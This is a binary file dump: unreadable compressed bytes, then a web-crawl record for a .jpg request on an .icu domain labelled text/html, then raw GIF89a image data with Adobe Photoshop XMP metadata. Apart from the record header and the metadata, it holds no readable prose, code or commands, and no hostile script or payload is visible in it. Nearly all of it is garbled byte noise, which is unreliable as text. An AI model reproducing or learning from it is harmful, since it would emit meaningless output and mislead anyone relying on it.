�F4��\]!Y����@�4A��*�u���6��B$����`���Aǎ�f5K休j�, �Z 8�,�����hX��*A�Ń&F0���Y|���5��0���?�Ш�[7���"�}�s7b��^h]��rp��Š��U���7HXa(����Pn�!���Q$Q&0�WiW)1T�8g�j���r�_�M`��V=�&8`ZZ�%-w=3�M8�x1k/�P�< �0&PЉ{Д&��	ZLa
,Iйx�s(��"�    l�؀!YYE�XO���lP@d"� G�<WO�eJS�)s�ǰZ�>�25�8�K#��H�>��Q�qn���kə�E���G.�8�����{Rv�&^��I$A��  ��I�U���Q���^
�*} َGӛ��PĶ@��\X%�#��Me���T}���}T��hP Y�[��߯Ǌ ^�ʄDZa�D����4]Ab�"������������d��80+�D�K�n�;����]o"�  �T�<�3��1��?���ת!᳝Qxp[2���r��k�q��;آF
�|7����.Gr�\�Աut���'s'���(��p��s�� 刴�7�D����Ն
���a�Q ��gk�~d� i��T݂|̢��d�U �%  x�gGK�a_��vF0%@'V�4@K�=x'�U#+D �,�dB��A�d +P�p ��2  2po�F @cބ�f�Z��N�4d��N0`��o;Z�V7�1`�8ְ:o�epP0EA{�qq˰j0!S��{|��[@|�u|����\��\/0�w�z}.G���/A/8�/�b��}���h8�z�^�%91��&[~?E�[
qc��Q�'-aTc�2Ρj!�I"v��>e �V��Vh�%\l:q�vc�6[�4I$�e	�G�^e�N ��0�&o:p+`E)�2 �1؍�(+` O����6/�0�A��@oEh��T �b*�87�oNUC�8V�8��R�D�#[X{��# �Qq:� '|���p8r�|r�|/�\�ȇ�;*5<<�G��"'�G��]5U pkV�8t��n�`~n��R��W[���4Z�4�5uQaO5���d�WO���aUZ���X�
؀�|qal�ΖO0t���+G�PcAS�l"�4�e�=��ux�P2���؍����Y�es	�Q!�%=.d6A��8C#�@�"cJ�r<4���`G��z��q�0��p@g_腷1�O��3���{P����igt�gsxr��\L��"�r0w],��=QHyt�?�G;�"�v�Ei5�67�H��#<i����&������OA�AI�>(q�O� vZ'�&#�uP����Y������M��vj��q5�8	>P	�B�8,N�LS@ p�h�p� )0 ,X;��ڗ�"���GG'E	-WY��y��N#p�����oRU��h��z�|YF�	������&#QV���I�� Q��q$ŗ�w���i�V�IW���w��d!)U]+/��4ʓh݅ �!�[Դ'�9r�D���;e�l�l��T�����6�y'ji_<�b�0U�U��p1){��P�Z5����^	���4WSPo jK�WvzM �u�y��Bpx/p0��� *��ߴ����D�јsӢ3$��0�f&z(���h�5�IFd+c7t?�p9�Q����)��X¤k�q�:�� kQ*���I��|�Ǒ�z�'�&�g#<BhA�01���<����[��XE~�X[E�\��H���+���tPj�Huа9��>���bp��J���ڟ�ڋ�v&�)��l#!K��@0�HjY	�R�9�NVT���ꍼ:�2 0u	�Yフ7�B��v/0�!�����U!q-����zq&�_[�qm>�ר�ل�)J�"�"1 �Ӯ���RY����t�J[z-+���.��.,a}#��"*�G��#��wHۚ0��(����MФ��G[�h�;�ҙj2�W!�: �jp�'�-�B!�7�0����k��zv��P�~Q@8�j�o�$�2A{b`01��a�t���*� �5@�4��(�S{x  ���T!�2X߱5�յ^�N7 -1j��1����U�8�+1S�ؒ'lY߳^�9�� ���d�0����O����y�uv��՛x8�wx��{�7��[G���s�^`�� �"�E�	\t�V6b���"ƺ����* ��;��u��X'R�����T�dL� �ʼp�������3;@AS��8?� @
'�O��b���zM�������+����� ��ܦȚ��؎�8�4$�P*�w*e���j� x>��R��qoxU�$hK�&#�x�Td81!� �(L޲�f�0G�����X�r�y��)}���#�F̹
�hy ����r*N"9vºX�t��4߹��L���@��'u�xI��TMI'�1��{���	ݼ�zvVaԻE�4|�6#!M~|�!��(,m0����҃���ő 4 �񫫔�\ɘ\�?��^N'x��,�v��Z�:t�������+,k�W�q���W�^ؙ�󷖀�DJJD�E5�P���{���H��ք��� e��a����'g�u:�c��Z����/F�Y�/�P`Z� �aMSc�����,�l����;�Lu���~�h��IT���) �Щk#�;���(�u\&x<�X_���	�[�!���'�B�` � ���}I��20�/=�� 0 P)3�&����ӷ�A�/S�?�ʀ�CD]��zz� �zp��ts;[�8�M��'����2�pe��h�Z����fִ��o��(W�\Z�XZ���Z%�x�R*U<֕�E+�'��,�� Ŷ(v9R��K *���4����ؐ�L%��Be��󚤈�EJ�(J9:*u@�
]�����ʋm��a�L��V��	��,&f� P��7���<�4�P; ��~Y��}x �cui��͢�=�/��m�~����ʷ�q��i ��"�Ntt�mt�2|D��#��"c�G�]m�"�Q~;���4��Ҍ7�%N�E���Zk�'���PH�Ch�I+��ر��iiEg���Y��5m>��1��J� zxpP�,X'[=��P��C�Y�
�D��1˩�t�>��!4���
O��Sq�+ѷsxK�p��{�O;��[�i���k	?��*�J��q^Jg� O	����{^$�C��n%P-O���G0$hk9ߩI� `E��=ֲz�����Z1��F�~;	�
���ֱխ��N�K�H1m��[���s��q6��ˈ���n�RPt®0;ϧ�4����vrtTwj���r�0ڣ����н����3E�D-DMW��A'��pC'��90�4�EB>Ur����ƍ��H�hn�̭��]�oB;˵ C�� ���k���!Խ1�3�l�z�'����Z�]�w�4��yۄO�d�]�������
q3��y�^�.;�_��T������M}b�V<�\HV�#H%�2��miM������=�觢����_O�A�Q�E�Z� �O�s�vI�ǓaV ����h\ޖ��:]I��1r�
����ܜ���c`���r
Vhjnj
Gze #&)V.11AV@:=��F�JIG����>P&^acegik'RRBL8�LL

(�)ZZ44n���4
 8�8�9TB������.NN *�w22�tp��tRF$& �JB�� '����'�7l�B��M��@8��A�9�dI���T��EJ-(�(ֲ%B@�y@gO�?�
�h$U����bt�I�C*�r:�0��@�
�� ��?8v��Q��°�o�;�ذ)
pH��D_�m���-\������D	=&�Iٰ��	Z�d�5G�3��Ϭ�8S��ʳ��j2T���=bIƀ�(eʴ���K�L%?�����lE�N끃	C��1dʚ9�@409�Qܐ����n��(20�GO�4\�Y�����WR�dP��,¨�`9�1�C�8��Øfj�%�`:����JQ��**���� �����<�2�����ǱH�(��C���JRIa�|�.a4�@�����,���Íˎ�o�ǜ�g�.h��4k��p#>3p`0�䨣�T�
��)dp�M �M���O( ���t�V���@��`(��^> f������n��jP�^�ơ��̈����w�'	�Ev*�J��t`��*��j�`��$��[�B��		$�@�M�W���A�����Ƨz�]����`��t�!)�y:��Z���T�
+���5�"`;�2G#9�Qɏ?&�.��i��,a�.wԇ4}��A?'��� (�B�65��9α3Ω�*��T�jMiVH �Bo��FPx�H~NkK"��8J;�9M5e�V\	Um�H}�^|	�ɶR�n�`�f�"�9��	`� 8jS��|P�b�C��;xdH|����DH�m�7tp�%�Zs�M]���}���F����J� �|#�Hw�쵗��w
`��d�>ȇ��u��K���z�ߐ�h1�jkd��j�I��_��N���J@#�tY2�d��'���wB��sz5C,a�����J�T|��8j4��#ś�A�k]�7�QlP9�a��Ҷ6��:9U�V��$c�O4�Q����p�# .��n��z�@r0�%�  ! ��
0�kM������%:-n"�"!�R�	 ;

--- FILE ---
content_type: text/html
request_url: https://xlzchz.icu/9052884346415.jpg?49873685059164281114159722872133318737565374521769965359245
body_size: 254780
content:
GIF89a�� � ���H,)2**iKJۦ��gV��w��������bB/���츸�������q��ue�z�˗�L8=ODF���ե��ccћ�ʉ�譫՜��WP��w˼���� �yz���Ƶ����[빆�#���tdj������������(!ݸ�ʩ�nVd��Ūhh*Jc�y`P����������jd�uy�{k�i_ܬ�Ā~���ڹ���эXb�zo��뵭}R?�{vʋ�.�!)R�lw�sk�kY�����ߤ/����謷�jt���͔�Ʃ�����ju�kr�sn�kj���׋��Yf���1Bs���������k�ƠWV������ֆ��ũ����9Bߛ�����37⥠֔�����������GI���!7JJk���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:0B4ACE5E010411EDBD43B47283E8C228" xmpMM:DocumentID="xmp.did:0B4ACE5F010411EDBD43B47283E8C228"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0B4ACE5C010411EDBD43B47283E8C228" stRef:documentID="xmp.did:0B4ACE5D010411EDBD43B47283E8C228"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  ��jr==7������T$��		�����T727��������������*;O;JJO7��
�
����»��
Żÿ���
��I�I��
���ۺ�ڻ���/���*�*����
/5
7�������J�'P*\�%
!B4B��Ê+v�H"���&)�ɋ����y�r�J�)Pp���	�f
8Y��J  �8��*�<�!c�G\LQA�H�'S����9j*\�J��ٲ`� ����p�a��K��+u�2�{�� 䰘2f��1+V�`�J�3�ʅK����,[ؼA3�̙/����3:���0��\�+�Qs�� m��i����D�P"SOtxТG���f��."�53�1�{wD� YJ0FM�L�5���)T�L!��dG�[��=�e~{��΀��L1%�/��������8�P�.�P��~�?���J6ۈ@$!O��@8�;�$T C	AtQB5�D�;^�����*�I4��S�O(�$@O--��J:�`S#�$�/�
M�!�c��DRJ5E.0%�V�\��t�Q��p֞{�!Adji!(:H!�ZF�[pi���^0 �]~�X-���br<v@��E�Z����晫����h��6+jki@ ��� [mk�!��`ǋ* �p�Aĉ+Jx�\sЙ�J0��wdg���W��ޕ+�$)T@^&��޻����|��""Ft���;��A��K.�H� 7��08�L1������N�����//���?
���?+S��?��s�$�����L�1�Ĉ�5��Ѝ8�P�!�QF��� ")�dJ1M٥KK�$O'A�I'�YS��9QZ<A��/6�.��EtawF�m'YT0�\��|��E���. E�Ag�E���F
׮q�~0�b���X�u�i�nf����i���:���p�Z���;[���m�!��qJ�L�
:L�t��-.�9��ީR�"7�K��	cT0�	�&����jrȽ���^|�����.7 4K8p���a��a�@���0MLA� �6��5)�H�>J�zPd GɊ��ef*c6V���lb
"��3�=G�Qk���"H���v�8IS��K����t�%]�G$1�%?)JP���%e[nj�T��������AY�0�|e
�B�Β� !!��U�������9^iN5����䢺��13�� ��jU��L�d'�L��� ��C�@i�X`V�jt%��8�Q��AF�� ����δ���`m�a��S�攡)Ґ�f�=p}�_�fS�
T�|X_�,A�$�o^�{O�ڃ�� �A���A@#P� ��_h$T�5�d��A#Y�΁� ��� �<(!u蓡� ��F�3�lD$�F4\���Ȇ6�Q!��w�SH(�Hd`$�$�kQ��L��ĩ	�$}p����(�m(�B�j�60��)V�E���E \0��r�9���r��#Y� �;zu	R��	"����`	��jY�T��w��L\05@�J3�{]�`��L�4�ѝeBi�Y�f4�[��9R@3XC�r� �t`��Pq� ��U�zSC�=E@aF�d�����Ϛc���γM*�K^�)���� �#0n@ÍЧ�J�#�0�1�j{�s��@
�b�P��1�mw@�(x���.�ס���q�c(��hY���[xbF5��E�&�6d�)�p$%)1%=q��Ә\k
���ժ85(��I�+�P��<��u+�� ����f9C��
`�Z�JN ��u5Kx*�Ѕ+D`	�@�L��9W�E,b��d���T��_93eθ*v�C�)3�Jۥ23t�Z��H%�J�D�.�@�tb���g��0���D�|��&�����H�Zu��
�	�Ǿ�Q���Y�ƹ�{)�Q�%�' O8e�,2�1��@�.I�	�"P�� }jPs���P��қA}�7��~.?!�]cӘ�>����!��@H~"���HG�N)E6ґ��h&�Z�ʋ�	��-���L5'@L'\��J�$:� ��h����$7�Ս�'xȲ�!��g��Ր�-�x�s���/x��!�1�p���u�+�ld]9j5�1�h�Z%+�2��̫�ɼ�R4��yamE�F	AB��+����.�����2lD)�i �U�a6��ӳ��?G ����%ȗ���/,֬��}?%�L�����;.#|+0@ �'��� �NX
1�T��r����D�fp��I�.VxZ���� :��k�>T}�yM]`0�A��7�[Qhpt �)���Ñ��ަ�FT`ĩ-��H����X�|`%T���.܇��@t@5�ʠ/�#+2�[F��g|�dyqZ��`pl���E�W����zc��@<��y+G��Q���r�b;�aJ���AeR&H{U;^VX�!J�G7��rrGt�E+�JH�[J�ñY�=D� �!=-y6[g�h��g�fj��8�M9hU`��Z:�	TP  �
�&?�
�=�` � �3@Jg4t�F]�@�|=�D6�jCA225P�O�l�0�y;A��5z�5�|�^	���ޠB1C!�m4dC<dYQ>�J#$��&.E|P�D<5|`S|+�%X|��+a%,1[4<š6^�`�owcu@�b��GVU��Uf1Wp'�K UW4pY H�Ud��+���d��W]���Iz%H�ceS�I��:�t�;X��X�u9 �dx5; \O'8���Y]�S7-J�&2�^j0A� ���� :����h�5	UPM�%	EX#��>�U/�
OH�Sh=` � ��K�q
ǁju(��`(a%`�j�ez��� �u=�x��yz�k=9z<�k��x�ATPz�2��B�pl������#$�#B�mI�#qjZ�D��R2�$ͧn�h5��`86a�E�Buo��<�"qRFvcb�h0~tpW�0,F�~yЋE`<`�q_@�HK�;F�xA;�br�arF&j�rI�*���耨���+������s�X9��s?���+(G+\��qY` z� �"�bD�/�^ #  ,m@<m� �ijFZ��=� �ѐ�A���6��@~��I���di� y >�F�/��Jp����@1��ukeXN��/i%CY �f12I�O� r�@�œ�PAI� ��IQ�-�Q������0mUI{W9R�m��R�a�D3�|_IEc�%%`�5�%9�5���|(0o�a�R��J�EO*7#VV&&@@8|�xr�[p�7C��[��^�RјW�<�G���> r�����9#�;zz+�Ay�Wz�����He|�W�y;���i�t�X(�r���X���J8P�au�&"=ϡ��&k2 �b � A��tA���tF�h��M�2c�Z����	Q�w�3���[Nx_`w�j��.�y&��3a�j���W�$`��`��5a��j1�y'l�vj�R""cxc ����b�j�Q�'2ܰB�p2O�!*�4.�C��_>`6Z$�n<zD�6e�$R3}�XRSjY�Ç�5 F}sY}jsv�T�XڋW%~jPp.�F�'f
@e�q4vq]�F\p�aP!�t�Wd��r�T���;�d��I�Ȩ�#J9g��czjz�(?w9������� P#v� J�"�`�:�&H�lJ� ��J���/��V��=���AՔ��h�Q�>�{KX��`�Б{W -�B��4x���DzE���㚤�������]�u�^Џ��z�Vx�k��4��:A�{z��/����z��@�:C"��ą_TY#�$V9$K�t��<^nZb��D�����D5P%�=�$�'EI�[t6eP,��WFJ�T�#�3kw,�bG~ss0 p0 ��G4fc'�q��4���Nu0r�Df�����٨�se���2��������*gk�7f{t@�9H�ÕafJ&=`�fM�`� Z L�t2���/�3��<���X쪃Fh)	��.�V�Kƺ+c�R?
��i�Z�Ҁ�
��/*���ڒ<!�.�����1y����: o�:;C_(J2�C�+����kɖ,������{K𠽲�V�C�RH�tTE�8�n�F�?z|��|�f�3Pp�����[}<�2�'c80CХ7�d�f�
�>p�kJcgG�x�^�qi@�N;�r�9�z�s��I��W��1É�Ě�l;�j+���?�A,Ļ"�9���� ]�:�`:P���3�N�f�Y,Y�9�Ņf��h�M�S�� V�9ઃ��C\�tV�t9�{���*��0�$������ۺ��D���ኤT}���O�z��xvj�� �O`�O�C;S�Z���\ֳV��2��z*�Ҷ���#�L�4E5��D$!nƺ#ASk�n%���gnŇnP�$gآ��k7J�pX:3{��3U*֥j��ga����;P7^��!���,��4��g��q ���9h+����m��I{�ϰ��ȍ�he*�e����XXk�s	��G�(�	��m�qўv�ӡʡy�2��2k"�@w��hא�C[��.���[<�\|�V��� @K@oD�w�Z��[��`�����p�D�\���*��w�͗��#�]�p��
����OȖ���`�@�D@� �����1�217~��}!%d!��Ku-{!刺���'��!E��<�%��n�N0E5%|5�ˊ�5���D�V[D&e0IQ@b}9 �R���)��7��֌p����qcq�!�Tl*�wdqQ@���!WXFF����xs���˝I\{���3�܅
��]���
��BrH�0 �'\�֍��C�Z��`�f�E:`��Ȃ<�����6 �6�B��th�u	�	���.�G�mBD;B��� ���{w��B�����	��1O�d���`"�.o��w��Fy�&�-S��%AO���ɜ /n��C�ǡ�Ȑ Ҡ Ӱ&��+b�^�B�t�g��_7t��̕*%�;���[�+ �h|^�5�nWS�S�$���-�J�G}TeVR���4_�Fg`W�F�Y�,�E��V�7��qb����J�~r��r$�η3J��]�2��و�8�����	f��H�s0���¶��V���?�X��DLf� ����KZ���D͚�v��6�Ґ�3�d��N����@ҟ%՟aR@b4���u�D"����ڼ"N^6������>��.���������3��x�� k�^�j�؟�zR�F6�#3&�2p3{�CN�a{J`�9��*щ.�-�%��/���/5}/}}� 3:"JOOe]"e�9eR�y��[CCg��[gy[��MEE�E]<!�'@��44W�\�i'Kuqttt����������1��������������c��܆�eӦAȏpB���(D��n?\���!D��E�3(��T�㉌$*D�@����8sP!����
cH�S!�P5jL$������<�LP@U��$��Z���J�Q�Cٛhi. 0
�|��$Iթ�0��Cz�x��a�k F�g1cƐ����dʑ��w� QP���<�]����	J4�����(� ��o޻{gݝ�D���Ĝ2d���(E�]����j�*�Vys�R�<���ÆM�����+�^>M�J�+�]{6�E�9�H#�0��!��#}��!�Ŧ`�9�cUX��e���|Bʈ�ܒ�*�0�-s`a���2 ��ˍ��c D'��_|��>��	�`�O���7�lCe6}��:�c�B�#�=��9O?���AiĥB����@_�s�H�C�yZ�G!9$ўY�� ��Ңf��RV��NiѴTNU��Oj���M�PEQ�FuZV�U���Y���i�A�  AW]�������T��@�b�9�Xc�BvYe��s�]� g���WU�)��i7��� �qv�s�� H�'�±��q���[l͕`ٳ�9����.7�`�z��v���wXm�BW�5����E�_�4I*��"@�"�$�q��{[��D��6∃� �߃�5�H�0�>A:��s�\ #*���Ш��S+��j/WtA�>��;����!t��^x�Wd EuX��6U���lKYQ8p�%���N=��S&>��)����f�ttNv�MEH�9�G=4� E� uD 1Pf�Nz�"�P�9L꺥�f
�J�hO����{c���]q{��Y��U�zkW�Vk{M��1flr�����"��c�Q��h�`�i[�k
&wٽ�տ2�Ż�[�v3���u/f��_��W�J���]<�b_�S <�aS��� �?�q�/ց�-���"��=�� �F戎)�A�(��bAB� ��h*�~� mh��@���D,��IK�P�4`�R�A�v�btmk]�׼p��
�@[ڴCIIJt@B�э��� `JG@�a�{�mA�C�d8�0�M��$����mx�$�B��np�#x����u�s?`�t�� D3y]M.����)$XE
԰�Q��T���,�Y)��豕<� �j��˵���&4���L���f�/|����dm�Z����@�S�//�A���)�>PG|�9к�ҿ��S�'����q�3����8����j�@?opA�G��q�7��bˁPx�2Ƞ��� �lc���B���v̅�yD��`��� ���0 �P�@�Xa�30���{�b�(lW��� �3r-�B"�� d�Q����'�	���H\����{dAY���ɾ�uN�x@�8mimB  �"ҧt|R����&����� 1Ђ p���APxB	�)Z�d)O1�-5e��ҵ�
��pL����t��j�ۛ�ǘ8�@���$\/��g5���ls{�$�A�9Pf}s0�&h��-���x�Sb�C����2˱�Q0�u��]�cW X�z����K�A����,f/�	����,,�ͨmK���p�&$�	q� �/B�A���2�1�@�Ѱ��{��,A���a3TB�(00TH���@�`$�UX��&�ծ�p�klL����5���_pc������q����$�qL)��PB�a8Ù��G@���2.�Aґ7:BD��$1"���	{���>G = %*)�&����u�=-S@��*�������\u.ì�h��[B �F  �7k5�}ּ�j���k_�Q`A�I��,K3��w�s-�s/���~�MO�~���{ݫ�����#��z�Y?�(P��ad��,�(@���VQ��g���0f�VX�^ �Ё� �6@���,���7�gQ��B(���O-q =x R �J�	� �CP��� G�]�*��d5��N�̍L�(��'8�5��,�Cs��$�f����l��]��	4��M'S��4I���[� ��%�D�!�H:�RR��f�ȡ0��A%o�C���8�u�tOF���'��	h��Wn�,sk�8�,4Q5y8p����ս�&�gMkcE�9
4෽�/r�Z�!�j����s'`�S����^4:	d`8�W��P@���s��T�ۮ�~��@m�;����pn��&�� �F��;�$Ł�q�g�6"Vl������a����f��Og��x��K�Z Z� �
-`
C�� Us`;<�5< \6F�U^V2�5_nD@�6�cg[t}�HPXvt]�7�#u�W�Q�w%&��t��flf�@��='t��6cwG��g�4J�57��q�Z�8 R�h�w=qi�Cc� �'x�dL��Ld��0�j�'L�W�7 ۅyz!,��v!��k��P��l��_��g-xQ�al[1|��m��P�w@3����{��^�7 /�/��m��_�%��x{#�{�{�Cp�Z�Z�n3B"���}�Fa��o'�p74p(CB!�p4�a�2"q5`	zP	@�@�?`���TX�)G#NU/y` g�s9�#!��=Ёa��j$�`�_�E@�$V�6?��m�IwWD�z#&��tL�tu�3��me�W�$f��WqUgr��s�r�p0@Y�#�u:'��gAO�h'4R#%�;�4*j0�$�:��A��[��51�` �QI0�CM�T,������=�Uz��_�xm����C�	��1@����F@��_�4%  ��.'5%n��P�ؖ�n�t��ӊ��~��aa1��}�����o�7@3�C��~0�Ѩp��C�!/�20$q6Cq0�1�q%�"=d���p���\��$������i���`6Q �6�F�6{�I�# !�ۀ_�%D�uq�fN�tY����{%&�$�hb!WB�X�D\g?@���e�f�*!.�]�o$�F1*�����;�ujD��p���Vyڑ��t��+�����k������g_�A�_y-x1��!�3���h^+�,����`|nY@���
w�ඊ}�m�>š�{e�P�}���(4~���8~�ha'FN�!b�R�	�{��p��2�23�B	7W�0��Ms� ��
�h"y��R��-�rGv�j4���W`s 7�C% 	t��=w�TG���Ye��IWAp&YI 1���7�oc9c��^7J�*Y� o�X�9`�Rb�O�B5�w��K5)���)�:x��D� � ����>���y�h��f��&�յ��Q��7Z�]�����	�_$$O1:2E25�m�&�ग��kȧ��,�v�ڊk0 *�P}�٤�	�Q�Ka"`C��B�q �̡���^�E2��;	�@q� ��m��� rQ�4q�4Ne����:�5�	$�ɛ��F��FE�5Gb�i �kBV�� IJ���v�Z�&��W���K���zթ0H|���A�%Cho�6n�[fxhg����g��&&�]�K����w6i;J1)� ��)>1[����[�ĬA`��-�j�O|8��\͂/�V�zm=�/�&�`	����{�(��Y|�z!� �rЗ�����iɮ}i�3���Ŗ�v{��$O |��}��[�R� J�. /�1[!!{�b��H���b�1������0 �"K�J�"��4P�Q��x���3$��r�xE[$��n�E@P8NK%R�uZ&�B�V�@G=�&k6��t���h㝜کc�<(g�f<�g��&q�%)+�q1�" pDJP�x���Z�Ҹ����L��[@��ˠЬ00I  py�D-���3܄,з�����wmy>��l��YA��m�:N��@w��>9J]���E�������Fz�k|���[�����Ⱦ�sS�I�.3��b���CNp#�~�q�([q�;v
2���+r�4r��d�tKp6xz�dȳȁlD$\$G{�p����V Y�	t��IԹ%Dh�����yHi�����EX���U'yJlVЉɬ�_H&A�OP�'� &�;Y�G�iB��<�Z��; R�(Pa���D�8`t3`|X�M�O�eM��,al��E]:*-��\/ �������|r���qyVAz��6�����v��nʇ�>��� 8����\���qS��R+f./�2��l<D��B�'3����|
t�"��;V��Ty�78��$F��Tv6�Ɂm�F�e �Q�EiP�8�Nx�M؄��'s{��&�63��ߩ�iF�8q�A���k�% 9#	h�� �qEP��9� �ϒF*�%[NA:i����2��]����:
�:3���}�� �Q>���y��/���%�����]��p�C�{�h@�*ԑ��z�*�"S�磄���H��U�ůzIPA}�ʫ���_OЋJ=~Km�'tcz.��1�:�&v.f�������S[<3�Q�`e}")�cOT�C �(���tg$'wpdҀ_�d_�
L$
IK#��?�gg��9s#ZrX� &	�#H��Q���sHR�mFE�`�ze頂��ek���j�@
��!� B�Z�� �B��i�\��h��eЅep��-�O��5�  � �N
#`\yq�����_l?�	ҥk��w_�wjk�!�m���%@,]-S��@���8�����߇������������>�8��[a���0�-��-E��3����a�-�<U��8���)%w
�e�q�$~��'pr4WFw���2�U;���@�p�6��f�Lب��uV�Nޝ�����O8�P�-�f�0���E�\rJz':�s�v�VJ\�6u�,c��Wہ�O�)�b1�h��"��n ���]�G��� F`-` #` 
`�3�a�S�M,�|�=O��k��/�8��ԭ<����N,�QlÆ-"O�X��}�������l�����ՕCE��Im��.����p	b���@$z���"�� �&��)��96EHC�6�o=��qsR5��T6�)�B�r�^s �F6�Epp��8V0YE^�yhz+7���G׉���#�� Qοw��	8Q��]k&&�7V��o2&�<'�Є�݄zf�'��Y��3R;v��tN*�л#a:��~΅6�>�A��ה��2���(��}}(��%��~�}���~������~���/��//5�%���%����5
�
�I���5�~(�����}Ǜ��éΒ�ђ��ӗ�ԩ(O8:8����8���J��/���좮��/�ٮ�&�{'�F�C5%<�F��@�8g����TraK�
'B̳aq6H�p�D]�А�劗@2dX�$�@�|�r�ƕ�4�҈�4Mp�������5+$_���*ĪV	������p7�ɒ�gN x[f��`o��JP)x��,����6��,��Lǂ�=3VK��$XŎ�@Z��n/Y#Ǔ29"��M;E�*$�TP�`v���+�C���$_��y���1}A��st�ν���:� �.ɧZI
(���`�����P!���a[�e�Z%i�Lr
��	}˜����(ܠ�-��b�-I$���L �&�5SJ����"�4��$+��"40B�*���", �7�c9?. ����dA($
>��_6��3�K��OB� 4CM��[��B��1�jl�QH"�Q\�$�K/]Ӟ=�	@H��OAՔ�PEE!S�F�TQM��UXi5WZe%ڦ�}�[���\sա�]x�u*bY�jX�)�b�B��J�E&�����OD��g��h�g�ƙZ�Yp���DR�Q\n�a[p��YAoג`Bȕ[n�QW�t�5�s�}'��፷ � I�`� /�I���%}%Hib|%c�5:�`|��`33:�p0�p�7�!.7$Qr.j��+ ��N3��� c�>J�J�;��b$3_IΔ$,�<�X�9L��@2@;���?�w5<�É�Wid=���Pz8$����p~��G�4Ruơ�K�	1��CW ��NK��B)5Q4�����F:'���Ⴅ����i��d� d�֥�O��]{ѕ�a�K ���ھXI��k[�EVR9I`�Z��p,h�^��?�~:�Ad�C�Q[\p&l��n)$`��m�[�"W]s�9���޼�>]/yFp���p����A!� �
#"�	A�t��T�΂`����jC`   �n�r��Ȑ
m���GA�Y�8���g?�ًvCkHla%�~q4͈E\@"�X�Y����&��dP�!(x���1�*f��f��4,T -e��C� �5�	v�SI�`@Rxɞ|Ѕ�&^�Ag�}�H)���(1��)Q�����:̉ �KVf��q�Xh)g*#*�e!�S\������$1t��b9˺��0���� ���W���	�U�b�3�{�L#�˨�.K���uڌ�
����~.�a|�9��҇����}�����Я��  �3 ZL� =���P �R��(�@�gJ|`4���DR���0���b�8` @Ɓz*�E aN���l��Wٌ�"���7c�}����-�a9���f"����QӖ��H��?��$M� �H�L3Z�$I ]���ؤ6�Čq��Z�U�a��r���;��E�cy�=u����IOǅC>�(HY
| ɥ!*��䤜�3�!S��\X���X65�3թX� �n/�����	�J'���4C\�*1�eL�.󖕸NX���w��$OY����� )TK9���ll�mU��5�oL �p� }��.9�Y.t�s;Os�v�e���^)U@`p ���y<1
�c`�I`+��Ј?�!Q�n�Qx��l��/2\����g
Y P�r� i
U���Ԇ҈�A���e�@.[pKo�"T�(�<%Z1&������K�QQo�Ԫ1�HX�՜@�>��>1���k�&�#`F�O�3ҡMj��tS�P9Na�JIPrG��E�+B���
t��N�
��~�v��RŨ�F�
r)	c����t�sB@ΒP�..�C�� �a��u��KOd�W�.w�9L�p�a�ʴx�@[D'!`�4W�U��hg�D'��r��� �\v��%N���]�'����k�D w�ϼ �NJ�5� �@ ��"a����X9?�����;(�U�%�Qb�5I Y������.�	Mz2��L�Ĩ�aƉ� �7��  n�Sx\�4�aEh��e,(�P�xĠ"�����U��E*f��͢�����#���2��jF�h�#t��HCǔ��Z] iZ�6� �p悜y��1�_GJ�"���M�c,�IM������*;�R 2��t�s�V��'�TXɗ��jV�L<�C��	�$s"T�"�<P��,?H�`@���.�������j�7��:�#U �l�k�q&[��F@   �@,8 �=m��+^��v-0�!��1p�� �0�b�?�_�Ch�8��r�RD�����c&�_�cB���	���[�x���J	�}�T@s�	�q �qgS-r�'1Cr��PcEdDAUT� <s�%P�E5'E�_� U�05\�Z�d\%tvcF^&7�Xg�tya0(��W�fE�.�fUGE0ZK�J��u��8G�I���Xp0yk�v��I��X�6��y��x�Y��:�ri��Y��w�V��KK`*��Kj�U����I��Ll!��hǒyn�AZ�Vc�".�� )�����g� :���v{���&�+0x�|���D|��4����J�!�|r =�&F@};PO��O�@��}��o��q��3�� 9�0�%��bC3�n���QR�p�p)��p �:3��P P�v�.��?�S�@S=t� @CFe�,W�P�TD�D@dMd[U��:�~S32�DY�EQf6_�^67j�pDer�X(�<!!@Xq%Huu/!eg< a����87!��c7v��H~<�Wq,����bA�a�Y���7<l�w-�:��Yl�iU�i�fZ��;�&\�^�²h�c:Z�I��L�#L��-1�$��5�8�x]���g{��  S0��� �Ԗ��#�a ��R -0 � Bp)P Й�y��oB*�A��37D�7�qR3	���'@� A�81��2X�"Í�a�a'$!*�n�2 �%bP�X F ���0bՠP��P3R�9Tr/�GDT� 2�U�`�
�Ss�0	Q0��	�����[0URA�@e�2Xj"7�#9GrQ�tW��e�G|�'Gq�!�8XH?�89<)�N�b�+�S���Ip�)�F��L�;ĳ:��z�*��mhx�ǆp�ir�;µip�Ay�<�Y0����x�5K�tZp'`��z��6�#��ؗ\�l�x , �S  ���Y|�$��� @nIp j ?0 |��>�`�2����!�PW�����G <G5���$$
��	3����n�����p��a��!�%q�p�� �ҧ�Y���!9�";4"�i��z	#�`�H�:�ߠb3���NE�'fA�	��	UVF�@e�3�&�'?�,q�yw0AXfX�4H��K��f�!pgw�8�$�KQVx�����s)p�IK�y��w�t���: }��:ai�'L�W�}����xx�L��_ +Q:�!`1Gz�_H@��r:�Ӱ-�\qi���ׂ]8��5[�]��A� �# O � ������b G���a >� C0 }0�S0�ɧ ����R�6��ab�`�� Q��*�O�*@���	(
 �_��1<e2V2��aw&�)�/ r�I��7����O�����2�0�`.�1:E#'I�cxT"�d��Ɗ����O�bs ڇU*X[�d.h7�"1�#�V�ja?z8�
